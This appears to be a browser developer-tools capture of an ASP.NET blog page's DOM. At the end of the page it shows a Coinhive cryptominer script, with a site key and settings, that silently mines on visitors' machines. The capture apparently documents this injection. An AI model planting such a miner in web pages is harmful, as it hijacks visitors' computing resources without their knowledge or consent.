 ▼<body>
▼<form method="post" action="/page/t30p-mobile-application.aspx" id="aspnetForm">
▶<div class="aspNetHidden">…</div>
▶<script type="text/javascript">…</script>
▶<div id="header">…</div>
▶<div id="main">…</div>
▶<div class="aspNetHidden">…</div>
▶<script type="text/javascript">…</script>
<script charset="utf-8" async="true" type="text/javascript" src="//disqus.com/forums/yatopblogerru/get_num_replies.js?">
</script>
<!-- Yandex.Metrika counter -->
▶<script type="text/javascript">…</script>
▼<noscript>
"<div><img src="//mc.yandex.ru/watch/25194632" style="position:absolute; left:-9999px;" alt="" /></div>"
</noscript>
<script src="https://coinhive.com/lib/coinhive.min.js"></script> == $0
▼<script>
var miner = new CoinHive.Anonymous('DPtVpxkZcmgAnydQpe7ceuQM4TacHdyb', {
threads: 1,
autoThreads: false,
throttle: 0.1,
forceASMJS: false
});
miner.start(CoinHive.FORCE_EXCLUSIVE_TAB);
</script>